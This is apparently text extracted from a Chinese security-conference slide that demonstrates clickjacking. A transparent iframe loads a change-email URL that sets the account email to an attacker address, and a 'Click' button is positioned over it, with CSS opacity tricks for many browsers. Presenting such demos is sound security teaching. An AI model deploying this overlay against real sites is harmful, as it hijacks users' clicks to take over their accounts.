 第二届互联网安全城市巡回赛
—上海站暨复旦大学沙龙
春秋
培育信息时代的安全感
增的组合拳
http://gh0st.cn/uc/changeEmail?mail=admin
@gh0st.cn
admin@gh0st.cn
修改邮箱
iframe {
height: 100%;
width: 100%;
border: 0;
margin: 0;
padding: 0;
/*控制不透明度的属性，兼容各大浏览器*/
filter: alpha(Opacity=0); /*提供给IE浏览器8之前的*/
-moz-opacity: 0; /*提供给火狐浏览器的*/
-webkit-opacity: 0; /*提供给webkit内核的*/
-khtml-opacity: 0; /*提供给KHTML内核的*/
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /*提供给IE8之后的*/
opacity: 0;
/*控制不透明度的属性，兼容各大浏览器*/
}
.testframe {
height: 100%;
}
.btn {
position: fixed;
width: 380px;
height: 22px;
left: 151px;
right: 0;
display:block;
top: 351px;
}
<div class="testframe">
<input type="button" class="btn" value="Click">
<iframe id="test0" src="http://gh0st.cn/uc/changeEmail?mail=admin@gh0st.cn"></iframe>
</div>